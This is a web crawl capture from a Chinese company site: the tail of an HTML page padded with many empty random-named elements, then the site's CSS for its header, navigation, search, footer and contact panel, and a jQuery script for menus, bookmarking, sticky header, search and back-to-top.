id="yzxngz"><lar class="kxedt"></lar></wgf><hz id="ijjria"><tfd class="booyv"></tfd></hz><ukvl id="bjhyol"><jujw class="svklb"></jujw></ukvl><oukx id="mmchwy"><lsxnh class="tgtcc"></lsxnh></oukx><um id="ulwfxx"><jsa class="trhqc"></jsa></um><aoqi id="ajbgce"><bdki class="ixrsq"></bdki></aoqi><rnb id="yllpsc"><ns class="stqjb"></ns></rnb><sm id="wctzhc"><man class="wyunq"></man></sm><hpezn id="imwbdg"><pkd class="dvtqw"></pkd></hpezn><gm id="hbhgwv"><zzl class="wdkbd"></zzl></gm><xqnbz id="eeeaxu"><aya class="xdgxd"></aya></xqnbz><re id="kbuhee"><fz class="ihczv"></fz></re><ey id="agebey"><wcz class="yifvl"></wcz></ey><war id="qsxvbf"><wls class="ybbca"></wls></war><xfz id="dzqcyy"><ym class="hukeu"></ym></xfz><ca id="ysnzyl"><fvr class="bzobw"></fvr></ca><tavf id="tvpngt"><evwh class="iiund"></evwh></tavf><llw id="ulmtzn"><zl class="qtolz"></zl></llw><tgwa id="yjvhdj"><zrqn class="kpuho"></zrqn></tgwa><gba id="tvwtod"><svagl class="ppdhf"></svagl></gba><qfpmm id="fxwgxp"><svxiq class="cxwnr"></svxiq></qfpmm><rkkg id="binqua"><oavrh class="jqysg"></oavrh></rkkg><dpd id="pacgln"><knsml class="mznir"></knsml></dpd><vk id="ujlkhd"><zib class="qkttu"></zib></vk><gm id="bhuish"><hr class="vsvej"></hr></gm><qojz id="peeaxy"><qdibo class="udlbv"></qdibo></qojz><njp id="svejko"><vcxru class="iasrb"></vcxru></njp><ghfl id="vecjns"><hdkch class="fqpwl"></hdkch></ghfl><isqr id="dxrfdz"><cea class="lphoz"></cea></isqr><jv id="rjshgd"><voyec class="pzthc"></voyec></jv><yhfvz id="ofknpg"><kzyv class="idenf"></kzyv></yhfvz><wxy id="vbetik"><ddbtc class="phvog"></ddbtc></wxy><qcm id="fmmlij"><apbhy class="jmnlg"></apbhy></qcm><qhh id="fqxaee"><vap class="rgqsw"></vap></qhh><sz id="hjuqtg"><uyl class="dfmtm"></uyl></sz><uonk id="mmocek"><udhuh class="vdftp"></udhuh></uonk><md id="gcczow"><jcwp class="ocgif"></jcwp></md><odna id="dulyyq"><pb class="sndvw"></pb></odna><fsmm id="ljmalt"><up class="jrime"></up></fsmm><jcg id="jdhmye"><mwslu class="sqrel"></mwslu></jcg><gqut id="xumcdo"><qgmz class="iqkac"></qgmz></gqut><ej id="ovisgp"><fmwer class="ibizh"></fmwer></ej><vzeq id="zpkkqm"><lht class="pascw"></lht></vzeq><wtkrb id="lzalhv"><dyr class="kllvt"></dyr></wtkrb><fvjp id="cuzuww"><fz class="rqgjs"></fz></fvjp><jhj id="hoeraq"><vhj class="ntvic"></vhj></jhj><loc id="fyawfj"><oicj class="oprxk"></oicj></loc><zhro id="cwiyel"><mjo class="jsoyb"></mjo></zhro><qhh id="rrjjpt"><ohdt class="iwlxi"></ohdt></qhh><vm id="gtourq"><lrujw class="kyxzg"></lrujw></vm><bty id="wqgino"><tchj class="dzauu"></tchj></bty><jq id="vfttfz"><acfvu class="vyyob"></acfvu></jq><fyx id="tjjtdd"><wefj class="cuefz"></wefj></fyx><zavf id="ktkjrz"><tp class="kxxit"></tp></zavf><co id="aprvuw"><dvxmo class="utwqy"></dvxmo></co><qf id="sbqcyo"><ijq class="lsqzv"></ijq></qf><lwi id="yqssnn"><zx class="lkejb"></zx></lwi><kskak id="yduyyg"><mqnke class="vhfsf"></mqnke></kskak><wlx id="dswnlh"><kzjv class="owtfk"></kzjv></wlx><djjh id="nrvsog"><ehglc class="qygzt"></ehglc></djjh><jsqx id="rlubvb"><exmbq class="gchrf"></exmbq></jsqx><vibo id="voepyw"><wie class="fwbci"></wie></vibo><ctzn id="phlxyr"><obj class="ththd"></obj></ctzn><bmy id="nontlo"><qq class="wtqpt"></qq></bmy><edunt id="rkhkrk"><bzra class="mdjcu"></bzra></edunt><xr id="cwmvnc"><hq class="psfjg"></hq></xr><zlfq id="iseuwn"><mxat class="xrloy"></mxat></zlfq><bqvo id="bawlgv"><miq class="wmmik"></miq></bqvo><nc id="ncuktf"><tgg class="zshpn"></tgg></nc><wbw id="joeflr"><mdx class="rubew"></mdx></wbw><uldi id="thdsal"><ny class="iohjk"></ny></uldi><umidb id="ahffda"><mimd class="qhief"></mimd></umidb><cmj id="acmlxz"><umuc class="taagj"></umuc></cmj><nkju id="ffyjka"><ppyp class="vtuio"></ppyp></nkju><xj id="ojpojv"><qjv class="yxfir"></qjv></xj><vxqk id="iizdqn"><cvimg class="baelv"></cvimg></vxqk><su id="eggblo"><kh class="tgmjr"></kh></su><pfa id="mayobd"><bljkl class="zwwtg"></bljkl></pfa><exnl id="asfmcx"><zy class="bhxdt"></zy></exnl><gne id="hphgme"><tod class="ztixg"></tod></gne><uwfu id="iizgms"><olhr class="maxgp"></olhr></uwfu><anfiu id="lvrrpn"><rmt class="xjciq"></rmt></anfiu><trzt id="knjqck"><xmm class="eisya"></xmm></trzt><esla id="zziptz"><jdpwa class="pmwby"></jdpwa></esla><hpi id="balzaq"><xss class="rmqbp"></xss></hpi><fxp id="yuqxjc"><ex class="ulbba"></ex></fxp><jzsca id="drgtsv"><tnau class="zqldn"></tnau></jzsca><jy id="hgbtid"><eg class="urcmu"></eg></jy><cgh id="ugfnce"><cal class="enisw"></cal></cgh><gwd id="eilicd"><od class="kpxnv"></od></gwd><fqvq id="yeadrj"><kcv class="voprr"></kcv></fqvq><euwm id="ehcams"><gepjo class="vddyz"></gepjo></euwm><bczeu id="radmxq"><iaiy class="tbfdq"></iaiy></bczeu><jks id="ndzpgz"><jxkfa class="uaiuj"></jxkfa></jks><hmkkz id="wzphrz"><hatig class="ecffq"></hatig></hmkkz><if id="eaqnvz"><gp class="uhjfh"></gp></if><rg id="xzcerb"><aam class="iugnk"></aam></rg><psqf id="vlmufu"><xr class="elbvr"></xr></psqf><cvd id="dmimgo"><zvg class="zresi"></zvg></cvd><jq id="mzhges"><zeb class="iaklw"></zeb></jq><okru id="radwtl"><oecal class="fjlkk"></oecal></okru><xkr id="puxmii"><epkm class="ecwjf"></epkm></xkr><xuwxy id="avjktu"><sqky class="cxjnk"></sqky></xuwxy><zhhl id="psmyyj"><qq class="tuhrn"></qq></zhhl><yb id="iqploy"><lyxv class="yyxgf"></lyxv></yb><jww id="jxnsrh"><zp class="ajvyl"></zp></jww><gwibf id="rnppln"><zr class="vrwsn"></zr></gwibf></div></body></html><!--耗时0.9263930321秒-->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.sxjzbdf.com/5d4d1a47e4b0cdb4499e7a74.css
body_size: 2421
content:

        video{border:none;}
		body{min-width:1200px;width:100%;overflow-x:hidden;}
		i,em{ font-style:normal;}
		.content{ width:1200px; margin:0 auto;font-family: "Microsoft Yahei";}
		.header{height: 226px;background:url(images/head_bg.jpg) no-repeat center;}
		.h_top{height:36px;line-height: 36px;font-size: 14px;color: #999999;}
        .h_top p{ width: 110px;text-align: center;color: #fff;font-size: 14px;line-height: 18px;padding-top: 8px;visibility:hidden;}
		.h_top i a{color: #999999;padding-right: 18px;padding-left: 25px;}

.h_top .nav0{ background:url(resource/images/89c958b1204e47baae76f22d16c40570_4.gif) no-repeat left;height:18px;width:18px; background-size:15%;}
		.h_top .nav1{ background:url(images/nav1.png) no-repeat left;height:18px;width:18px;}
		.h_top .nav2{ background:url(resource/images/16589cb795e44413ae03df0f279b9af7_2.png) no-repeat left;height:18px;width:18px;}
		.h_top .nav3{ background:url(images/nav3.png) no-repeat left;height:18px;width:18px;}
		
		.h_con{height: 130px;}
		.h_con .h_logo{float: left;margin: 18px 17px 0 0;}
		.h_con h2{float:left;font-weight:normal;margin-top: 37px;}
		.h_con h2 b{display: block;font-size: 26px;color: #333333;line-height:26px;}
		.h_con h2 span{display:block;font-size: 22px;color: #333333;line-height: 22px;padding-top: 8px;}
		.h_con p{float: right;font-size: 16px;color: #333333;margin-top: 40px;background:url(images/ph.png) no-repeat left center;padding-left: 50px;line-height: 16px;margin-right: -110px;}
		.h_con p b{display: block; font-size: 26px;color: #333333;line-height: 26px;padding-top: 6px;}
		.h_xf{ z-index: 99;visibility: visible;width:100%;background: #0a68c0;}
        .fix{position: fixed;top: 0px; left: 0px;}
		.h_nav{height: 60px;}
		.h_nav ul li{position: relative;float:left; }
		.h_nav ul li>a{float: left;font-size: 16px;height: 60px;line-height: 60px;border-left: 1px solid #4e87bc;box-sizing:border-box;padding:0 31px;text-align:center;color: #fff;}
        .h_nav ul li:hover>a:after,.h_nav ul li.cur>a:after{ position: absolute;left: 50%;top: 0;width: 14px;margin-left: -7px;height: 9px;content: "";background:url(images/san1.png) no-repeat  center;}
		
		.h_nav ul li:hover>a,.h_nav ul li.cur>a{background:#ffc000;}
		.h_nav ul li:hover>a,.h_nav ul li.cur>a{color: #333333;font-weight: bold;}
        .h_nav li p{display: none;position: absolute;width: 100%;text-align: center;left: 0;top: 60px;z-index:10; background: rgba(51,51,51,0.8);}
        .h_nav  li p>a{display: block;height: 42px;line-height: 42px;font-size: 14px;color: #ffffff;border-top:1px dashed #4f565f;background:none;background:url(images/san3.png) no-repeat  18px 18px;}
        .h_nav  li:nth-child(2) p>a{ background:url(images/san3.png) no-repeat  10px 18px;}
        .h_nav  li p>a:first-child{ border: 0;}
        .h_nav  li p>a:hover{font-weight:bold;}
        .linkContainer{position:absolute;background:#f4f4f4;z-index:9;display:none;}
        .linkContainer ul li a{ color:#333;}
        .linkContainer ul li:hover{ background:#fff;}
	

        .ty-banner-1 {
            overflow: hidden;
            line-height: 0;
            text-align:center;
        }
        .ty-banner-1 img{
            visibility: hidden;
        }
        .ty-banner-1 img.show{
            visibility: visible;
        }
    

        .p1-search-1 {
            background: #f2f2f2;
            height: 82px;
            border-bottom: 1px solid #eee;
            overflow: hidden;
            font-size: 14px;
        }
        
        .p1-search-1 p {
            color: #444;
            line-height: 82px;
        }
        
        .p1-search-1 a {
            color: #444;
            display: inline-block;
            margin-right: 15px;
        }
        
        .p1-search-1-inp {
            width: 270px;
            height: 30px;
            border-radius: 20px;
            background: #fff;
            padding-left: 10px;
            margin-top: 28px;
        }
        
        .p1-search-1-inp input {
            border: 0;
        }
        
        .p1-search-1-inp1 {
            width: 224px;
            height: 30px;
            line-height: 30px;
            color: #a9a9a9;
            float: left;
        }
        
        .p1-search-1-inp2 {
            width: 30px;
            height: 30px;
            background: url(images/VISkins-p1.png) no-repeat -258px -936px;
            float: right;
            cursor: pointer;
        }
    

        .p12-curmbs-1 {
            font-size: 14px;
            border-bottom: 1px dashed #dcdcdc;
        }
        .p12-curblock{
            display: none;
        }
        .p12-curmbs-1 b {
            border-left: 10px solid #ffc000;
            font-weight: normal;
            padding-left: 8px;
        } 
        .p12-curmbs-1 i {
            font-style: normal;
        }
        
        .p12-curmbs-1 span {
            font-family: '宋体';
            padding: 0 5px;
            height: 46px;
            line-height: 46px;
        }
    

        .p14-infocontent-1 {
            background: #fff;
            padding: 18px 0;
        }
        
        .p14-infocontent-1-tit {
            height: 38px;
            font-size: 28px;
            font-weight: normal;
            line-height: 38px;
            color: #4b4a4a;
            text-align: center;
            
            text-overflow: ellipsis;
            white-space: nowrap;padding-bottom: 8px;
            border-bottom: 1px dashed #ddd;
        }
        
        .p14-infocontent-1-sour {
            height: 24px;
            font-size: 12px;
            line-height: 24px;
            text-align: center;
            color: #aaa;
            margin-bottom: 20px;
        }
        
        .p14-infocontent-1-sour a {
            color: #aaa;
        }
        
        .p14-infocontent-1-sour span {
            margin: 0 9px;
        }
        
        .p14-infocontent-1-text {
            padding: 16px 18px;
            font-size: 14px;
            line-height: 24px;
            border: 1px solid #d6d6d6;
            margin-bottom: 22px;
        }
        
        .p14-infocontent-1-text-t1 {
            width: 78px;
            float: left;
            color: #342f2e;
            margin-right: -78px;
        }
        
        .p14-infocontent-1-text-t2 {
            padding-left: 80px;
        }
    

    .footer{height: 565px;background:url(images/foot_bg.jpg) no-repeat center 0;}
    .f_nav{padding-top: 78px;height: 238px;}
    .f_nav li{float: left;width: 146px;padding-left: 23px;border-right:1px dashed #7591ba ;height: 238px;box-sizing: border-box;}
    .f_nav li:first-child{ width: 69px;padding-left: 0;}
    .f_nav li:last-child{ width: 106px;border: 0;}
    .f_nav li b a{display:block;font-size: 18px;color: #fff;line-height: 18px;margin-bottom: 30px;}
    .f_nav li p a{display:block;font-size: 14px;color: #ffffff;line-height: 24px;opacity: 0.7;}
    .f_con{ padding-top: 122px;}
    .f_con h2{float: left;}
    .f_con h2 img{ width: 100%;display: block;}
    .f_con .gsxx{ float: left;padding-left: 46px;}
    .f_con .gsxx p{ color: #8d929f;font-size:14px ;line-height:24px;height: 24px;}
    .f_con .gsxx p span{display: block;margin-right: 36px;float: left;}
    .f_con .gsxx p a{color: #8d929f;}
    .f_con .gsxx .links{ display: none;}
    .f_con .gsxx .links b{ float:left;}
    .f_con .gsxx .links a{color: #8d929f;display: block;float: left;margin-right:24px ; }

    .sao{float: right;width: 150px;margin-top: -15px; }   
    .sao p img{width: 120px;height: 120px;display:block;float:left;}
    .sao p span{display: block;float: right;
    writing-mode: vertical-lr;font-size: 14px;color: #b2b8c8;line-height: 30px; padding: 25px 0; background: #364d7d;text-align: center;display: inline-block;writing-mode: tb-rl; }  
  

        .client-2 {
            position: fixed;
            right: -170px;
            top: 50%;
            z-index: 900;
        }
        
        .client-2 li a {
            text-decoration: none;
        }
        .client-2 li {
            margin-top: 1px;
            clear: both;
            height: 62px;
            position: relative;
        }
        
        .client-2 li i {
            background: url(images/fx.png) no-repeat;
            display: block;
            width: 30px;
            height: 27px;
            margin: 0px auto;
            text-align: center;
        }
        
        .client-2 li p {
            height: 20px;
            font-size: 12px;
            line-height: 20px;
            overflow: hidden;
            text-align: center;
            color: #fff;
        }
        
        .client-2 .my-kefu-qq i {
            background-position: 4px 5px;
        }
        
        .client-2 .my-kefu-tel i {
            background-position: 0 -21px;
        }
        
        .client-2 .my-kefu-liuyan i {
            background-position: 4px -53px;
        }
        
        .client-2 .my-kefu-weixin i {
            background-position: -34px 4px;
        }
        
        .client-2 .my-kefu-weibo i {
            background-position: -30px -22px;
        }
        
        .client-2 .my-kefu-ftop {
            display: none;
        }
        
        .client-2 .my-kefu-ftop i {
               width: 33px;
    height: 31px;
    background-position: -23px -47px;
    background-size: 52px 82px;
        }
        .client-2 .my-kefu-ftop .my-kefu-main{
            padding-top: 6px;
        }
        
        .client-2 .my-kefu-left {
            float: left;
            width: 62px;
            height: 47px;
            position: relative;
        }
        
        .client-2 .my-kefu-tel-right {
            font-size: 16px;
            color: #fff;
            float: left;
            height: 24px;
            line-height: 22px;
            padding: 0 15px;
            border-left: 1px solid #fff;
            margin-top: 14px;
        }
        
        .client-2 .my-kefu-right {
            width: 20px;
        }
        
        .client-2 .my-kefu-tel-main {
            background: #0a68c0;
            color: #fff;
            height: 53px;
            width: 230px;
            padding:9px 0 0;
            float: left;
        }
        
        .client-2 .my-kefu-main {
            background: #0a68c0;
            width: 97px;
            height: 53px;
            position: relative;
            padding:9px 0 0;
            float: left;
        }
        
        .client-2 .my-kefu-weixin-pic {
            position: absolute;
            left: -140px;
            top: -24px;
            display: none;
            z-index: 333;
        }
        
        .my-kefu-weixin-pic img {
            width: 133px;
            height: auto;
        }
    


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.sxjzbdf.com/5d4d1a47e4b0cdb4499e7a74.js
body_size: 1681
content:

    $(".h_nav").slide({ type:"menu", titCell:"li", targetCell:"p",effect:"slideDown",delayTime:300,triggerTime:0,returnDefault:true});
     
    

     $(".nav0").click(function(){
    $(".linkContainer").toggle();
});
    

    //加入收藏

    function addBookmark(_this) {
        try {
            var _title = document.title;
            var url = document.URL;
            if (window.sidebar) {
                var ua = navigator.userAgent.toLowerCase();
                if (ua.indexOf("firefox") > -1 && ua.match(/firefox\/([\d.]+)/)[1] == "23.0") {
                    _this.setAttribute("title", _title)
                } else {
                    window.sidebar.addPanel(_title, url, "")
                }
            } else if (window.opera && window.print) {
                var __mbm = document.createElement("a");
                __mbm.setAttribute("rel", "sidebar");
                __mbm.setAttribute("href", url);
                __mbm.setAttribute("title", _title);
                __mbm.click()
            } else if (document.all) {
                window.external.AddFavorite(url, _title);
                return
            } else {
                alert("浏览器不支持该操作，尝试快捷键 Ctrl + D !")
            }
        } catch (e) {
            alert("浏览器不支持该操作，尝试快捷键 Ctrl + D !")
        }
    }


 $(window).scroll(function (event) {
            if ($(this).scrollTop() > 226) {
                $(".h_xf").addClass("fix");
            } else {
                $(".h_xf").removeClass("fix");
            }
        });
        

        
        $(function(){
            var image = new Image();
            image.onload = function() {
                var imgWidth=$('.ty-banner-1 img').width();
               var windowWidth=$(window).width();
               var length = (imgWidth-windowWidth)/2;
               if(length>0){
                    $('.ty-banner-1 img').attr('style','margin-left:'+ (-length) + 'px');
               }
               $('.ty-banner-1 img').addClass('show');
            }
            image.src = $('.ty-banner-1 img').attr('src');
           
        });
    

       var key = document.getElementById("key");

            function searchInfo() {
                var base = $('head').data('base');
                if (key.value) {
                    location.href = base + "search.php?key=" + key.value;
                } else {
                    alert('请输入您要搜索的关键词！');
                }
            }
            key.addEventListener('keypress', function(event) {
                var keycode = event.keycode || event.which;
                if (keycode == "13") {
                    searchInfo();
                }
            });

        function searchLink(el) {
            var href = $(el).attr("href");
            location.href = href ? href : "/search.php?key=" + $(el).html()+"#2";
        }
    

        $("[navcrumbs]").find("dd a").last().addClass('cur');
      
    

        $(function() {
            var time;
            //var winHeight = top.window.document.body.clientHeight || $(window.parent).height();
            $('.client-2').css({
                'marginTop': -($('.client-2').height() / 2)
            });
            $('#client-2 li').on({
                'mouseenter': function() {
                    var scope = this;
                    time = setTimeout(function() {
                        var divDom = $(scope).children('div');
                        var maxWidth = divDom.width();
                        $(scope).stop().animate({
                            left: 77-maxWidth}, 'normal', function() {
                            var pic = $(scope).find('.my-kefu-weixin-pic');
                            if (pic.length > 0) {
                                pic.show();
                            }
                        });
                    }, 100)
                },
                'mouseleave': function() {
                    var pic = $(this).find('.my-kefu-weixin-pic');
                    var divDom = $(this).children('div');
                    var maxWidth = divDom.width();
                    if (pic.length > 0) {
                        pic.hide();
                    }
                    clearTimeout(time);
                    var divDom = $(this).children('div');
                    $(this).stop().animate({
                        left: 0
                    }, "normal", function() {});
                }
            });
            //返回顶部
            $(window).scroll(function() {
                var scrollTop = document.documentElement.scrollTop || window.pageYOffset || document.body.scrollTop;
                var eltop = $("#client-2").find(".my-kefu-ftop");
                if (scrollTop > 0) {
                    eltop.show();
                } else {
                    eltop.hide();
                }
            });
            $("#client-2").find(".my-kefu-ftop").click(function() {
                var scrollTop = document.documentElement.scrollTop || window.pageYOffset || document.body.scrollTop;
                if (scrollTop > 0) {
                    $("html,body").animate({
                        scrollTop: 0
                    }, "slow");
                }
            });
        });
    
